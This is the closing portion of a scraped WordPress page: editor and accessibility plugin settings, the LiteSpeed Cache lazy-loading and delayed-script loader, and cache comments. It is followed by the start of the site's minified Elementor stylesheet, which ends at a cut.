wpa={"skiplinks":{"enabled":!1,"output":""},"target":"1","tabindex":"1","underline":{"enabled":!1,"target":"a"},"videos":"","dir":"ltr","viewport":"1","lang":"en-US","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https://greenworldin.in/wp-admin/admin-ajax.php","security":"a8ad589cc3","action":"wpa_stats_action","url":"https://greenworldin.in/","post_id":"40","continue":"","pause":"Pause video","play":"Play video","restUrl":"https://greenworldin.in/wp-json/wp/v2/media","ldType":"button","ldHome":"https://greenworldin.in","ldText":"\u003Cspan class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"\u003E\u003C/span\u003E\u003Cspan class=\"screen-reader\"\u003ELong Description\u003C/span\u003E"}</script> <script id="elementskit-elementor-js-extra" type="litespeed/javascript">var ekit_config={"ajaxurl":"https://greenworldin.in/wp-admin/admin-ajax.php","nonce":"13aadb77d5"}</script> <script type="litespeed/javascript">window.wp=window.wp||{};window.wp.editor=window.wp.editor||{};window.wp.editor.getDefaultSettings=function(){return{tinymce:{theme:"modern",skin:"lightgray",language:"en",formats:{alignleft:[{selector:"p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li",styles:{textAlign:"left"}},{selector:"img,table,dl.wp-caption",classes:"alignleft"}],aligncenter:[{selector:"p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li",styles:{textAlign:"center"}},{selector:"img,table,dl.wp-caption",classes:"aligncenter"}],alignright:[{selector:"p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li",styles:{textAlign:"right"}},{selector:"img,table,dl.wp-caption",classes:"alignright"}],strikethrough:{inline:"del"}},relative_urls:!1,remove_script_host:!1,convert_urls:!1,browser_spellcheck:!0,fix_list_elements:!0,entities:"38,amp,60,lt,62,gt",entity_encoding:"raw",keep_styles:!1,cache_suffix:"wp-mce-49110-20250317",resize:"vertical",menubar:!1,branding:!1,preview_styles:"font-family font-size font-weight font-style text-decoration text-transform",end_container_on_empty_block:!0,wpeditimage_html5_captions:!0,wp_lang_attr:"en-US",wp_shortcut_labels:{"Heading 1":"access1","Heading 2":"access2","Heading 3":"access3","Heading 4":"access4","Heading 5":"access5","Heading 6":"access6","Paragraph":"access7","Blockquote":"accessQ","Underline":"metaU","Strikethrough":"accessD","Bold":"metaB","Italic":"metaI","Code":"accessX","Align center":"accessC","Align right":"accessR","Align left":"accessL","Justify":"accessJ","Cut":"metaX","Copy":"metaC","Paste":"metaV","Select all":"metaA","Undo":"metaZ","Redo":"metaY","Bullet list":"accessU","Numbered list":"accessO","Insert\/edit image":"accessM","Insert\/edit link":"metaK","Remove link":"accessS","Toolbar Toggle":"accessZ","Insert Read More tag":"accessT","Insert Page Break tag":"accessP","Distraction-free writing mode":"accessW","Add Media":"accessM","Keyboard Shortcuts":"accessH"},content_css:"https://greenworldin.in/wp-includes/css/dashicons.min.css?ver=6.9,https://greenworldin.in/wp-includes/js/tinymce/skins/wordpress/wp-content.css?ver=6.9",toolbar1:"bold,italic,bullist,numlist,link",wpautop:!1,indent:!0,elementpath:!1,plugins:"charmap,colorpicker,hr,lists,paste,tabfocus,textcolor,fullscreen,wordpress,wpautoresize,wpeditimage,wpemoji,wpgallery,wplink,wptextpattern"},quicktags:{buttons:'strong,em,link,ul,ol,li,code'}}};var tinyMCEPreInit={baseURL:"https://greenworldin.in/wp-includes/js/tinymce",suffix:".min",mceInit:{},qtInit:{},load_ext:function(url,lang){var sl=tinymce.ScriptLoader;sl.markDone(url+'/langs/'+lang+'.js');sl.markDone(url+'/langs/'+lang+'_dlg.js')}}</script> <script type="litespeed/javascript">tinymce.addI18n('en',{"Ok":"OK","Bullet list":"Bulleted list","Insert\/Edit code sample":"Insert\/edit code sample","Url":"URL","Spellcheck":"Check Spelling","Row properties":"Table row properties","Cell properties":"Table cell properties","Cols":"Columns","Paste row before":"Paste table row before","Paste row after":"Paste table row after","Cut row":"Cut table row","Copy row":"Copy table row","Merge cells":"Merge table cells","Split cell":"Split table cell","Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.":"Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.\n\nIf you are looking to paste rich content from Microsoft Word, try turning this option off. The editor will clean up text pasted from Word automatically.","Rich Text Area. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help":"Rich Text Area. Press Alt-Shift-H for help.","You have unsaved changes are you sure you want to navigate away?":"The changes you made will be lost if you navigate away from this page.","Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X\/C\/V keyboard shortcuts instead.":"Your browser does not support direct access to the clipboard. Please use keyboard shortcuts or your browser\u2019s edit menu instead.","Edit|button":"Edit","Code|tab":"Code"});tinymce.ScriptLoader.markDone('https://greenworldin.in/wp-includes/js/tinymce/langs/en.js')</script> <div id="wp-link-backdrop" style="display: none"></div><div id="wp-link-wrap" class="wp-core-ui" style="display: none" role="dialog" aria-modal="true" aria-labelledby="link-modal-title"><form id="wp-link" tabindex="-1">
<input type="hidden" id="_ajax_linking_nonce" name="_ajax_linking_nonce" value="ddc2ee757e" /><h1 id="link-modal-title">Insert/edit link</h1>
<button type="button" id="wp-link-close"><span class="screen-reader-text">
Close		</span></button><div id="link-selector"><div id="link-options"><p class="howto" id="wplink-enter-url">Enter the destination URL</p><div>
<label><span>URL</span>
<input id="wp-link-url" type="text" aria-describedby="wplink-enter-url" /></label></div><div class="wp-link-text-field">
<label><span>Link Text</span>
<input id="wp-link-text" type="text" /></label></div><div class="link-target">
<label><span></span>
<input type="checkbox" id="wp-link-target" /> Open link in a new tab</label></div></div><p class="howto" id="wplink-link-existing-content">Or link to existing content</p><div id="search-panel"><div class="link-search-wrapper">
<label>
<span class="search-label">Search</span>
<input type="search" id="wp-link-search" class="link-search-field" autocomplete="off" aria-describedby="wplink-link-existing-content" />
<span class="spinner"></span>
</label></div><div id="search-results" class="query-results" tabindex="0"><ul></ul><div class="river-waiting">
<span class="spinner"></span></div></div><div id="most-recent-results" class="query-results" tabindex="0"><div class="query-notice" id="query-notice-message">
<em class="query-notice-default">No search term specified. Showing recent items.</em>
<em class="query-notice-hint screen-reader-text">
Search or use up and down arrow keys to select an item.						</em></div><ul></ul><div class="river-waiting">
<span class="spinner"></span></div></div></div></div><div class="submitbox"><div id="wp-link-cancel">
<button type="button" class="button">Cancel</button></div><div id="wp-link-update">
<input type="submit" value="Add Link" class="button button-primary" id="wp-link-submit" name="wp-link-submit"></div></div></form></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://greenworldin.in/wp-content/litespeed/js/0c1e09e6b7af50560bf6355190f28e75.js?ver=44ba4"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-01 00:11:20 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 00:11:18 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/871da91cd5194782057cc87234ef7a6b.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/7e25b55cb3b49090c615afa8e9a9b4c5.css -->

--- FILE ---
content_type: text/css
request_url: https://greenworldin.in/wp-content/litespeed/ucss/7e25b55cb3b49090c615afa8e9a9b4c5.css?ver=44ba4
body_size: 51140
content:
@-webkit-keyframes vlt_animate_icon_right{49%{-webkit-transform:translateX(100%);transform:translateX(100%)}50%{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}51%{opacity:1}}@keyframes vlt_animate_icon_right{49%{-webkit-transform:translateX(100%);transform:translateX(100%)}50%{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}51%{opacity:1}}@-webkit-keyframes animate-divider{0%{left:-5%}to{left:100%}}.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}#wp-link input[type=text],.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:0;border-radius:0;box-shadow:none;width:auto}.elementor iframe{max-width:100%;width:100%;margin:0;line-height:1;border:0}.elementor .elementor-background-video-container{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;z-index:0;direction:ltr;transition:opacity 1s;pointer-events:none}.elementor .elementor-background-video-embed{max-width:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor .elementor-background-overlay{height:100%;width:100%;top:0;left:0;position:absolute}.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element.elementor-absolute{z-index:1}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-invisible{visibility:hidden}.elementor-align-right{text-align:right}.elementor-align-left{text-align:left}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget,.elementskit-dropdown li,.elementskit-navbar-nav-default .elementskit-dropdown-has>a,.elementskit-navbar-nav-default .elementskit-navbar-nav>li{position:relative}.elementor-3733 .elementor-element.elementor-element-27391f0d>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute),.elementor-3733 .elementor-element.elementor-element-592d4069>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute),.elementor-3932 .elementor-element.elementor-element-256b2f6d>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute),.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}.elementor .elementor-element ul.elementor-icon-list-items,.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:0}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-column{width:100%}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);z-index:var(--z-index);overflow:var(--overflow);transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-block-end:var(--margin-block-end);margin-inline-start:var(--margin-inline-start);padding-inline-start:var(--padding-inline-start);padding-inline-end:var(--padding-inline-end);--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{text-align:var(--text-align);padding-block-start:var(--padding-block-start);padding-block-end:var(--padding-block-end)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;align-content:normal}.e-con-boxed{text-align:initial;gap:initial}.e-con.e-flex>.e-con-inner{flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);flex-basis:auto;flex-grow:1;flex-shrink:1;align-self:auto}.e-con>.e-con-inner{gap:var(--gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);transition:var(--overlay-transition,.3s);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%)}@media (max-width:767px){:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-phone{display:none}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con .elementor-widget{min-width:0}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container,.vlt-simple-image .ratio img{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget,form{max-width:100%}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:wrap}}.elementor-element .elementor-widget-container{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-element{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-widget-n-tabs .e-n-tab-title:focus-visible{outline:5px auto -webkit-focus-ring-color}:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color)}.elementor-3932 .elementor-element.elementor-element-38a144fb{border-style:solid;border-width:0 0 1px;border-color:#cfcaca;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;overflow:visible}.elementor-3932 .elementor-element.elementor-element-4fe12514:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#fff}.elementor-3932 .elementor-element.elementor-element-4fe12514:hover>.elementor-element-populated{background-color:#fff}.elementor-3932 .elementor-element.elementor-element-4fe12514>.elementor-element-populated,.elementor-3932 .elementor-element.elementor-element-7a0e5078{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0}.elementor-3932 .elementor-element.elementor-element-7a0e5078>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-3932 .elementor-element.elementor-element-7a0e5078{border-style:solid;border-width:0;border-color:#d4d6e3;padding:8px 0;overflow:visible}.elementor-3932 